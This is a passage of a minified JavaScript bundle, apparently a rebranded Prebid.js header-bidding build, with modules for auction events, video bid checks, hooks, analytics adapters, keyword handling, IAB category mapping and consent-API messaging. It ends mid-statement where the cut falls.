Map,y=[],b=[],w=v?function(n){return b.push(n)}:function(n){return b.splice((0,a.ry)(b,n,(function(n){return n.expiry})),0,n)};function A(){if(t&&clearTimeout(t),b.length>0){var n=(0,a.AB)();e=Math.max(n,b[0].expiry+h),t=setTimeout((function(){for(var n=(0,a.AB)(),e=0,r=function(){var t=o[i];if(t.expiry>n)return"break";y.forEach((function(n){try{n(t.item)}catch(n){(0,a.H)(n)}})),m.delete(t.item),e++},i=0,o=b;i<o.length;i++){if("break"===r())break}b.splice(0,e),t=null,A()}),e-n)}else t=null}function C(n){var r,a={},u=O;var c=Object.entries({start:s,delta:l}).map((function(c){var d,s=(0,i.Z)(c,2),f=s[0],l=s[1];return function(){var i=d={};o.Z.resolve(l(n)).then((function(n){i===d&&(a[f]=n,u===O&&null!=a.start&&null!=a.delta&&(r=a.start+a.delta,w(v),(null==t||e>r+h)&&A()))}))}})),d=(0,i.Z)(c,2),f=d[0],g=d[1],v={item:n,refresh:g,get expiry(){return r}};return f(),g(),v}var O={};return n={},(0,r.Z)(n,Symbol.iterator,(function(){return m.keys()})),(0,r.Z)(n,"add",(function(n){!m.has(n)&&m.set(n,C(n))})),(0,r.Z)(n,"clear",(function(){b.length=0,A(),m.clear(),O={}})),(0,r.Z)(n,"toArray",(function(){return Array.from(m.keys())})),(0,r.Z)(n,"refresh",(function(){b.length=0,A();var n,e=u(m.values());try{for(e.s();!(n=e.n()).done;){n.value.refresh()}}catch(n){e.e(n)}finally{e.f()}})),(0,r.Z)(n,"onExpiry",(function(n){return y.push(n),function(){var e=y.indexOf(n);e>=0&&y.splice(e,1)}})),n}},154:function(n,e,t){t.d(e,{Dn:function(){return f},LD:function(){return d},cx:function(){return s},gZ:function(){return c}});var r=t(265),i=t(4358),o=t(3193),a=t(2797),u=t(5383),c="outstream",d="instream";function s(n){var e,t=null==n||null===(e=n.mediaTypes)||void 0===e?void 0:e.video;null!=t&&null==t.plcmt&&(t.context===c||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==c&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function f(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,i=void 0===t?u.K.index:t,o=(0,r.Z)(i.getMediaTypes(n),"video"),a=o&&(0,r.Z)(o,"context"),c=o&&(0,r.Z)(o,"useCacheKey"),d=i.getAdUnit(n);return l(n,d,o,a,c)}var l=(0,a.z3)("sync",(function(n,e,t,r,a){return t&&(a||r!==c)?o.vc.getConfig("cache.url")||!n.vastXml||n.vastUrl?!(!n.vastUrl&&!n.vastXml):((0,i.H)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with tmzr.setConfig({ cache: {url: "..."} });\n      '),!1):!(r===c&&!a)||!!(n.renderer||e&&e.renderer||t.renderer)}),"checkVideoBidSetup")},265:function(n,e,t){function r(n,e,t,r,i){for(e=e.split?e.split("."):e,r=0;r<e.length;r++)n=n?n[e[r]]:i;return n===i?t:n}t.d(e,{Z:function(){return r}})},1432:function(n){
/*
* @license MIT
* Fun Hooks v0.9.10
* (c) @snapwich
*/
a.SYNC=1,a.ASYNC=2,a.QUEUE=4;var e=Object.freeze({useProxy:!0,ready:0}),t=new WeakMap,r="2,1,0"===[1].reduce((function(n,e,t){return[n,e,t]}),2).toString()?Array.prototype.reduce:function(n,e){var t,r=Object(this),i=r.length>>>0,o=0;if(e)t=e;else{for(;o<i&&!(o in r);)o++;t=r[o++]}for(;o<i;)o in r&&(t=n(t,r[o],o,r)),o++;return t};function i(n,e){return Array.prototype.slice.call(n,e)}var o=Object.assign||function(n){return r.call(i(arguments,1),(function(n,e){return e&&Object.keys(e).forEach((function(t){n[t]=e[t]})),n}),n)};function a(n){var u,c={},d=[];function s(n,e){return"function"==typeof n?v.call(null,"sync",n,e):"string"==typeof n&&"function"==typeof e?v.apply(null,arguments):"object"==typeof n?f.apply(null,arguments):void 0}function f(n,e,t){var r=!0;void 0===e&&(e=Object.getOwnPropertyNames(n),r=!1);var i={},o=["constructor"];do{(e=e.filter((function(e){return!("function"!=typeof n[e]||-1!==o.indexOf(e)||e.match(/^_/))}))).forEach((function(e){var r=e.split(":"),o=r[0],a=r[1]||"sync";if(!i[o]){var u=n[o];i[o]=n[o]=v(a,u,t?[t,o]:void 0)}})),n=Object.getPrototypeOf(n)}while(r&&n);return i}function l(n){var e=Array.isArray(n)?n:n.split(".");return r.call(e,(function(t,r,i){var o=t[r],a=!1;return o||(i===e.length-1?(u||d.push((function(){a||console.warn("fun-hooks: referenced '"+n+"' but it was never created")})),t[r]=g((function(n){t[r]=n,a=!0}))):t[r]={})}),c)}function g(n){var e=[],r=[],i=function(){},a={before:function(n,t){return c.call(this,e,"before",n,t)},after:function(n,e){return c.call(this,r,"after",n,e)},getHooks:function(n){var t=e.concat(r);"object"==typeof n&&(t=t.filter((function(e){return Object.keys(n).every((function(t){return e[t]===n[t]}))})));try{o(t,{remove:function(){return t.forEach((function(n){n.remove()})),this}})}catch(n){console.error("error adding `remove` to array, did you modify Array.prototype?")}return t},removeAll:function(){return this.getHooks().remove()}},u={install:function(t,o,a){this.type=t,i=a,a(e,r),n&&n(o)}};return t.set(a.after,u),a;function c(n,t,o,a){var u={hook:o,type:t,priority:a||10,remove:function(){var t=n.indexOf(u);-1!==t&&(n.splice(t,1),i(e,r))}};return n.push(u),n.sort((function(n,e){return e.priority-n.priority})),i(e,r),this}}function v(e,r,c){var s=r.after&&t.get(r.after);if(s){if(s.type!==e)throw"fun-hooks: recreated hookable with different type";return r}var f,v,p=c?l(c):g(),h={get:function(n,e){return p[e]||Reflect.get.apply(Reflect,arguments)}};return u||d.push(m),n.useProxy&&"function"==typeof Proxy&&Proxy.revocable?v=new Proxy(r,h):(v=function(){return h.apply?h.apply(r,this,i(arguments)):r.apply(this,arguments)},o(v,p)),t.get(v.after).install(e,v,(function(n,t){var r,o=[];n.length||t.length?(n.forEach(a),r=o.push(void 0)-1,t.forEach(a),f=function(n,t,a){var u,c=0,d="async"===e&&"function"==typeof a[a.length-1]&&a.pop();function s(n){"sync"===e?u=n:d&&d.apply(null,arguments)}function f(n){if(o[c]){var r=i(arguments);return f.bail=s,r.unshift(f),o[c++].apply(t,r)}"sync"===e?u=n:d&&d.apply(null,arguments)}return o[r]=function(){var r=i(arguments,1);"async"===e&&d&&(delete f.bail,r.push(f));var o=n.apply(t,r);"sync"===e&&f(o)},f.apply(null,a),u}):f=void 0;function a(n){o.push(n.hook)}m()})),v;function m(){!u&&("sync"!==e||n.ready&a.SYNC)&&("async"!==e||n.ready&a.ASYNC)?"sync"!==e&&n.ready&a.QUEUE?h.apply=function(){var n=arguments;d.push((function(){v.apply(n[1],n[2])}))}:h.apply=function(){throw"fun-hooks: hooked function not ready"}:h.apply=f}}return(n=o({},e,n)).ready?s.ready=function(){u=!0,function(n){for(var e;e=n.shift();)e()}(d)}:u=!0,s.get=l,s}n.exports=a},7079:function(n){n.exports=function n(e){var t=Array.isArray(e)?[]:{};for(var r in e){var i=e[r];t[r]=i&&"object"==typeof i?n(i):i}return t}},907:function(n,e,t){function r(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}t.d(e,{Z:function(){return r}})},3878:function(n,e,t){function r(n){if(Array.isArray(n))return n}t.d(e,{Z:function(){return r}})},5057:function(n,e,t){t.d(e,{Z:function(){return i}});var r=t(907);function i(n){if(Array.isArray(n))return(0,r.Z)(n)}},6983:function(n,e,t){function r(n,e){return e.get?e.get.call(n):e.value}t.d(e,{Z:function(){return r}})},6011:function(n,e,t){function r(n,e,t){if(e.set)e.set.call(n,t);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=t}}t.d(e,{Z:function(){return r}})},5671:function(n,e,t){function r(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}t.d(e,{Z:function(){return r}})},1519:function(n,e,t){function r(n,e,t){if(!e.has(n))throw new TypeError("attempted to "+t+" private field on non-instance");return e.get(n)}t.d(e,{Z:function(){return r}})},8916:function(n,e,t){t.d(e,{Z:function(){return o}});var r=t(6983),i=t(1519);function o(n,e){var t=(0,i.Z)(n,e,"get");return(0,r.Z)(n,t)}},2793:function(n,e,t){t.d(e,{Z:function(){return o}});var r=t(6011),i=t(1519);function o(n,e,t){var o=(0,i.Z)(n,e,"set");return(0,r.Z)(n,o,t),t}},3144:function(n,e,t){function r(n,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(n,r.key,r)}}function i(n,e,t){return e&&r(n.prototype,e),t&&r(n,t),Object.defineProperty(n,"prototype",{writable:!1}),n}t.d(e,{Z:function(){return i}})},4942:function(n,e,t){function r(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}t.d(e,{Z:function(){return r}})},9199:function(n,e,t){function r(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}t.d(e,{Z:function(){return r}})},1902:function(n,e,t){function r(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var r,i,o=[],a=!0,u=!1;try{for(t=t.call(n);!(a=(r=t.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(n){u=!0,i=n}finally{try{a||null==t.return||t.return()}finally{if(u)throw i}}return o}}t.d(e,{Z:function(){return r}})},5267:function(n,e,t){function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.d(e,{Z:function(){return r}})},2786:function(n,e,t){function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.d(e,{Z:function(){return r}})},3324:function(n,e,t){t.d(e,{Z:function(){return u}});var r=t(3878),i=t(1902),o=t(181),a=t(5267);function u(n,e){return(0,r.Z)(n)||(0,i.Z)(n,e)||(0,o.Z)(n,e)||(0,a.Z)()}},9062:function(n,e,t){t.d(e,{Z:function(){return u}});var r=t(5057),i=t(9199),o=t(181),a=t(2786);function u(n){return(0,r.Z)(n)||(0,i.Z)(n)||(0,o.Z)(n)||(0,a.Z)()}},1002:function(n,e,t){function r(n){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},r(n)}t.d(e,{Z:function(){return r}})},181:function(n,e,t){t.d(e,{Z:function(){return i}});var r=t(907);function i(n,e){if(n){if("string"==typeof n)return(0,r.Z)(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);return"Object"===t&&n.constructor&&(t=n.constructor.name),"Map"===t||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?(0,r.Z)(n,e):void 0}}},6475:function(n,e,t){function r(n,e,t){e.split&&(e=e.split("."));for(var r,i,o=0,a=e.length,u=n;o<a&&"__proto__"!==(i=e[o++])&&"constructor"!==i&&"prototype"!==i;)u=u[i]=o===a?t:typeof(r=u[i])==typeof e?r:0*e[o]!=0||~(""+e[o]).indexOf(".")?{}:[]}t.d(e,{N:function(){return r}})},5644:function(n){n.exports=JSON.parse('{"k2":{"xn":"adserverTargeting","zF":"standard"},"Ay":{"H":"not_found","F":"random"},"f":"pbjs_debug","Q_":{"Q":1},"FP":{"AUCTION_INIT":"auctionInit","AUCTION_TIMEOUT":"auctionTimeout","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","BID_REJECTED":"bidRejected","NO_BID":"noBid","SEAT_NON_BID":"seatNonBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","BIDDER_ERROR":"bidderError","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","BEFORE_BIDDER_HTTP":"beforeBidderHttp","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","AD_RENDER_SUCCEEDED":"adRenderSucceeded","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender","BILLABLE_EVENT":"billableEvent","BID_ACCEPTED":"bidAccepted"},"q_":{"Sn":"preventWritingOnMainDocument","XW":"exception","WT":"cannotFindAd","mb":"missingDocOrAdid"},"aI":{"bidWon":"adUnitCode"},"Ql":{"yE":"low","M2":"medium","lj":"high","B7":"auto","uN":"dense","qN":"custom"},"TD":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain","ACAT":"hb_acat","CRID":"hb_crid","DSP":"hb_dsp"},"kF":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_HOST":"hb_cache_host"},"FY":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"os":{"YZ":"s2s"},"UE":{"CK":"targetingSet","fe":"rendered"},"Gw":{"UI":"Bid has missing or invalid properties","Gp":"Invalid request ID","Dg":"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes","pe":"Bid does not meet price floor","Xx":"Unable to convert currency"},"V1":{"body":"desc","body2":"desc2","sponsoredBy":"sponsored","cta":"ctatext","rating":"rating","address":"address","downloads":"downloads","likes":"likes","phone":"phone","price":"price","salePrice":"saleprice","displayUrl":"displayurl"},"s$":{"sponsored":1,"desc":2,"rating":3,"likes":4,"downloads":5,"price":6,"saleprice":7,"phone":8,"address":9,"desc2":10,"displayurl":11,"ctatext":12},"oF":{"ICON":1,"MAIN":3},"zA":["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],"X3":{"REQUEST":"Prebid Request","RESPONSE":"Prebid Response","NATIVE":"Prebid Native","EVENT":"Prebid Event"}}')}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,r),o.exports}r.m=e,n=[],r.O=function(e,t,i,o){if(!t){var a=1/0;for(s=0;s<n.length;s++){t=n[s][0],i=n[s][1],o=n[s][2];for(var u=!0,c=0;c<t.length;c++)(!1&o||a>=o)&&Object.keys(r.O).every((function(n){return r.O[n](t[c])}))?t.splice(c--,1):(u=!1,o<a&&(a=o));if(u){n.splice(s--,1);var d=i();void 0!==d&&(e=d)}}return e}o=o||0;for(var s=n.length;s>0&&n[s-1][2]>o;s--)n[s]=n[s-1];n[s]=[t,i,o]},r.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(e,{a:e}),e},r.d=function(n,e){for(var t in e)r.o(e,t)&&!r.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:e[t]})},r.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},function(){var n={602:0};r.O.j=function(e){return 0===n[e]};var e=function(e,t){var i,o,a=t[0],u=t[1],c=t[2],d=0;if(a.some((function(e){return 0!==n[e]}))){for(i in u)r.o(u,i)&&(r.m[i]=u[i]);if(c)var s=c(r)}for(e&&e(t);d<a.length;d++)o=a[d],r.o(n,o)&&n[o]&&n[o][0](),n[o]=0;return r.O(s)},t=self.tmzrChunk=self.tmzrChunk||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))}();var i=r.O(void 0,[270],(function(){return r(5990)}));i=r.O(i)}();
(self.tmzrChunk=self.tmzrChunk||[]).push([[270],{8304:function(n,t,d){d.d(t,{_:function(){return i}});var i='!function(){"use strict";window.render=function({ad:d,adUrl:i,width:n,height:e},{mkFrame:o},r){if(!d&&!i)throw{reason:"noAd",message:"Missing ad markup or URL"};{const t=r.document,s={width:n,height:e};i&&!d?s.src=i:s.srcdoc=d,t.body.appendChild(o(t,s))}}}();'}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[861],{4563:function(e,n,t){t.d(n,{ZP:function(){return v}});var a=t(3324),i=t(1002),r=t(5644),l=t(8928),o=t(4358),c=t(2021),s={ajax:l.hj},u="endpoint",f="bundle",d=Object.values(r.FP).filter((function(e){return e!==r.FP.AUCTION_DEBUG})),p=100;function v(e){var n,t,l,v,y,b=e.url,h=e.analyticsType,g=e.global,T=e.handler,j=[],A=!1,m=(v=!1,y=function(){if(!v){v=!0;try{for(var e=0,n=0;j.length>0;){e++;var a=j.length;if(j.shift()(),j.length>=a?n++:n=0,n>=10)return(0,o.H)("Detected probable infinite loop, discarding events",j),void(j.length=0)}(0,o.ji)("".concat(t," analytics: processed ").concat(e," events"))}finally{v=!1}}},function(){null!=l&&(clearTimeout(l),l=null),0===p?y():l=setTimeout(y,p)});return Object.defineProperties({track:function(e){var n=e.eventType,t=e.args;this.getAdapterType()===f&&window[g](T,n,t);this.getAdapterType()===u&&E.apply(void 0,arguments)},enqueue:O,enableAnalytics:k,disableAnalytics:function(){Object.entries(n||{}).forEach((function(e){var n=(0,a.Z)(e,2),t=n[0],i=n[1];c.S1(t,i)})),this.enableAnalytics=this._oldEnable?this._oldEnable:k,A=!1},getAdapterType:function(){return h},getGlobal:function(){return g},getHandler:function(){return T},getUrl:function(){return b}},{enabled:{get:function(){return A}}});function E(e){var n=e.eventType,t=e.args,a=e.callback;s.ajax(b,a,JSON.stringify({eventType:n,args:t}))}function O(e){var n=this,t=e.eventType,a=e.args;j.push((function(){n.track({eventType:t,args:a})})),m()}function k(e){var a=this;t=null==e?void 0:e.provider;var l,s,u,f,p,v=this;if("object"!==(0,i.Z)(e)||"object"!==(0,i.Z)(e.options)||(void 0===e.options.sampling||Math.random()<parseFloat(e.options.sampling))){var y=(s=(l=e||{}).includeEvents,u=void 0===s?d:s,f=l.excludeEvents,p=void 0===f?[]:f,new Set(Object.values(r.FP).filter((function(e){return u.includes(e)})).filter((function(e){return!p.includes(e)}))));c.vw().forEach((function(e){if(e&&y.has(e.eventType)){var n=e.eventType,t=e.args;O.call(v,{eventType:n,args:t})}})),n=Object.fromEntries(Array.from(y).map((function(e){var n=function(n){return a.enqueue({eventType:e,args:n})};return c.on(e,n),[e,n]})))}else(0,o.ji)('Analytics adapter for "'.concat(g,'" disabled by sampling'));this._oldEnable=this.enableAnalytics,this.enableAnalytics=function(){return(0,o.ji)('Analytics adapter for "'.concat(g,'" already enabled, unnecessary call to `enableAnalytics`.'))},A=!0}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[703],{75:function(t,n,r){r.d(n,{CS:function(){return o},ky:function(){return i}});var u=r(4614),e=r(4358);function o(t){return function(n){return(0,e.Uv)(n,t)}}function i(t){var n=function(t){var n;return(0,e.T9)()&&(n=(0,u.sE)(window.googletag.pubads().getSlots(),o(t))),n}(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[277],{9050:function(n,r,t){t.d(r,{Bq:function(){return h},bn:function(){return g},cM:function(){return l},gw:function(){return y}});var e=t(3324),u=t(9062),o=t(4358),i=t(265),c=t(676),f=t(3790),a={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},s=["user.data"].concat(f.Iq.map((function(n){return"".concat(n,".content.data")})));function p(n,r,t){return null==r?t:(0,o.d8)(r)?r:(0,o.hj)(r)?r.toString():void(0,o.yN)("Unsuported type for param: "+n+" required type: String")}function h(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",t=[];return(0,o.yi)(n,(function(n,e){if((0,o.kJ)(n)){var u=[];(0,o.yi)(n,(function(n){((n=p(r+"."+e,n))||""===n)&&u.push(n)})),n=u}else{if(n=p(r+"."+e,n),!(0,o.d8)(n))return;n=[n]}n=n.filter((function(n){return""!==n}));var i={key:e};n.length>0&&(i.value=n),t.push(i)})),t}function l(n){return(0,o.d8)(n)&&""!==n?d(n.split(/\s*(?:,)\s*/)):{}}function d(n){var r={};return n.forEach((function(n){if(-1!==n.indexOf("=")){var t=n.split("="),e=t[0],u=t[1];r.hasOwnProperty(e)?r[e].push(u):r[e]=[u]}else r.hasOwnProperty(n)||(r[n]=[])})),r}function v(n){return d((0,c.c)(n))}function y(){for(var n=arguments.length,r=new Array(n),t=0;t<n;t++)r[t]=arguments[t];return h(o.Ee.apply(void 0,(0,u.Z)(r.map((function(n){return Object.fromEntries(Object.entries(n||{}).map((function(n){var r=(0,e.Z)(n,2),t=r[0],u=r[1];return[t,(0,o.hj)(u)||(0,o.d8)(u)?[u]:u]})))})))))}function g(n){for(var r=arguments.length,t=new Array(r>1?r-1:0),e=1;e<r;e++)t[e-1]=arguments[e];return y.apply(void 0,[v(n),m(n)].concat(t))}function m(n){var r={};return s.forEach((function(t){((0,i.Z)(n,t)||[]).forEach((function(n){var t=a[(0,i.Z)(n,"ext.segtax")];t&&n.segment.forEach((function(n){r[t]?r[t].push(n.id):r[t]=[n.id]}))}))})),r}},7374:function(n,r,t){t.d(r,{G:function(){return u},h:function(){return o}});var e=t(4358);function u(n){return n.replace(/(?:^|\.?)([A-Z])/g,(function(n,r){return"_"+r.toLowerCase()})).replace(/^_/,"")}function o(n,r){for(var t=[],u=0;u<r;u++){var o=(0,e.PO)(n)?(0,e.I8)(n):n;t.push(o)}return t}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[402],{5370:function(n,r,t){t.d(r,{u:function(){return u}});var e=t(4358);function u(n,r){return Object.keys(n).forEach((function(t){var u,f;r[t]&&((0,e.LQ)(n[t])?r[t]=n[t](r[t]):r[t]=(u=n[t],f=r[t],"string"===u?f&&f.toString():"number"===u?Number(f):f),isNaN(r[t])&&delete r.key)})),r}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[157],{676:function(r,n,t){t.d(n,{c:function(){return f}});var e=t(9062),u=t(3790),c=t(265),o=["user.keywords"].concat(u.Iq.flatMap((function(r){return["keywords","content.keywords"].map((function(n){return"".concat(r,".").concat(n)}))})));function a(){for(var r=new Set,n=arguments.length,t=new Array(n),e=0;e<n;e++)t[e]=arguments[e];return t.filter((function(r){return r})).flatMap((function(r){return Array.isArray(r)?r:r.split(",")})).map((function(r){return r.replace(/^\s*/,"").replace(/\s*$/,"")})).filter((function(r){return r})).forEach((function(n){return r.add(n)})),Array.from(r.keys())}function f(r){for(var n=arguments.length,t=new Array(n>1?n-1:0),u=1;u<n;u++)t[u-1]=arguments[u];return a.apply(void 0,(0,e.Z)(o.map((function(n){return(0,c.Z)(r,n)}))).concat(t))}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[284],{6296:function(n,r,t){function u(n,r){for(var t=[],u=0;u<Math.ceil(n.length/r);u++){var e=u*r,f=e+r;t.push(n.slice(e,f))}return t}t.d(r,{y:function(){return u}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[190],{4292:function(A,B,I){I.d(B,{m:function(){return n}});var n={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[968],{2712:function(n,t,r){r.d(t,{b6:function(){return u}});var e=r(4942),a=r(3324),c=r(9062),o=r(8792);function i(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function l(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,e.Z)(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function u(n){var t=n.apiName,r=n.apiVersion,i=n.apiArgs,u=void 0===i?["command","callback","parameter","version"]:i,f=n.callbackArgs,s=void 0===f?["returnValue","success"]:f,p=n.mode,v=void 0===p?0:p,b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,d={},O="".concat(t,"Call"),y="".concat(t,"Return");function g(n){var t,r="string"==typeof n.data&&n.data.includes(y)?JSON.parse(n.data):n.data;if(null!=r&&null!==(t=r[y])&&void 0!==t&&t.callId){var e=r[y];d.hasOwnProperty(e.callId)&&d[e.callId].apply(d,(0,c.Z)(s.map((function(n){return e[n]}))))}}function m(){for(var n,r=b,e=!1;null!=r;){try{if("function"==typeof r[t]){n=r,e=!0;break}}catch(n){}try{if(r.frames["".concat(t,"Locator")]){n=r;break}}catch(n){}if(r===b.top)break;r=r.parent}return[n,e]}var h,k=m(),j=(0,a.Z)(k,2),w=j[0],P=j[1];if(w)return P?h=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new o.Z((function(r,e){var o=w[t].apply(w,(0,c.Z)(Z(l(l({},n),{},{callback:n.callback||2===v?D(n.callback,r,e):void 0})).map((function(n){var t=(0,a.Z)(n,2);t[0];return t[1]}))));(1===v||null==n.callback&&0===v)&&r(o)}))}:(b.addEventListener("message",g,!1),h=function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new o.Z((function(r,c){var o=Math.random().toString(),i=(0,e.Z)({},O,l(l({},Object.fromEntries(Z(n).filter((function(n){return"callback"!==(0,a.Z)(n,1)[0]})))),{},{callId:o}));d[o]=D(null==n?void 0:n.callback,r,c,(t||null==(null==n?void 0:n.callback))&&function(){delete d[o]}),w.postMessage(i,"*"),1===v&&r()}))}),Object.assign(h,{isDirect:P,close:function(){!P&&b.removeEventListener("message",g)}});function Z(n){return n=Object.assign({version:r},n),u.map((function(t){return[t,n[t]]}))}function D(n,t,r,e){var a="function"==typeof n;return function(c,o){if(e&&e(),1!==v){var i=null==o||o?t:r;i(a?void 0:c)}a&&n.apply(this,arguments)}}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[279],{4980:function(e,r,t){t.d(r,{T:function(){return R},x:function(){return O}});var n=t(3324),i=new WeakMap;function a(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!i.has(e)){var t=Object.entries(e);t.sort((function(e,r){return(e=e[1].priority||0)===(r=r[1].priority||0)?0:e>r?-1:1})),i.set(e,t.map((function(e){var r=(0,n.Z)(e,2);return[r[0],r[1].fn]})))}var a=i.get(e).filter((function(e){var t=(0,n.Z)(e,1)[0];return!r.hasOwnProperty(t)||r[t]})).map((function(e){var t=(0,n.Z)(e,2),i=t[0],a=t[1];return r.hasOwnProperty(i)?r[i].bind(this,a):a}));return function(){var e=this,r=Array.from(arguments);a.forEach((function(t){t.apply(e,r)}))}}var o=t(4358),s=t(4942),d=t(265),u=t(4679);function p(e){return(e=(0,o.sF)(e)).map((function(e){var r=e.split("x"),t=(0,n.Z)(r,2),i=t[0],a=t[1];return{w:parseInt(i,10),h:parseInt(a,10)}}))}var f=new 